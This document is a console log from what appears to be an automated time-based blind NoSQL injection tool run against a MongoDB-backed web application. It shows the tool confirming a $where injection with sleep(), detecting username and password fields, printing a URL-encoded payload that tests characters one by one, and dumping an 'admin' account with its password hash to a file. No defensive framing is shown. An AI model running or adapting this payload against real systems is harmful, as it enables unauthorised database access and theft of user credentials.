 [?] Found $where + sleep(). Dump database? [y/N] y
[*] Dumper initialized with delay pattern: sleep
[*] Measuring baseline latency...
[*] Baseline established: 2.12s
[?] Verifying injection context...
[*] Checking Execution Test... SUCCESS (12.07s)
[*] Checking Local Context (this)... SUCCESS (12.08s)
[*] Auto-detecting field names...
[+] Detected username field: username
[+] Detected password field: passwordHash
[*] Testing field access (this.username)... SUCCESS (12.06s)
[+] Can access: this.username and this.passwordHash
[+] Starting Database Dump...
[*] Username field: username
[*] Password field: passwordHash
[*] Creating new output file: dumped_users.txt
[*] Enumerating users...
============================================================
[*] User #1...
============================================================
[*] Extracting username...
[Payload] q=%257B%2522%2524where%2522%253A%2B%2522if%2B%2528this.username%2B%2526%2526%2Bthis.username.substring%25280%252C%2B1%2529%2B%253D%253D%2B%2527X%2527%2529%2B%257
B%2Bsleep%25285000%2529%253B%2B%257D%2522%257D
admin
[+] username: admin
[*] Extracting passwordHash for 'admin'...
21232f297a57a5a743894a0e4a801fc3
[+] passwordHash: 21232f297a57a5a743894a0e4a801fc3
[√] Saved to dumped_users.txt